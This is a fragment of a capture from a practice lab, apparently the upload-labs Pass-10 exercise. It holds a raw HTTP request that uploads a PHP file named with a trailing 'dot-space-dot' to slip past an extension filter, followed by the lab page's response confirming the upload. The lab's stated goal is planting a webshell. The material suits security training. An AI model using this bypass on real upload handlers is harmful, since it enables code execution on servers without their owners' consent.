 POST /upload-labs/Pass-10/index.php HTTP/1.1
Host: bp.com
Content-Length: 329
Cache-Control: max-age=0
Origin: http://bp.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryQAA9tI0xaRAIS36B
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://bp.com/upload-labs/Pass-09/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundaryQAA9tI0xaRAIS36B
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php. ."
Content-Type: application/octet-stream
<?php phpinfo();?>
------WebKitFormBoundaryQAA9tI0xaRAIS36B
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryQAA9tI0xaRAIS36B--
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-19</a><
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-20</a><
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkF
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/Untitled-1.php. " width="250px" /> </div>
</li>
</ol>
</div>
</div>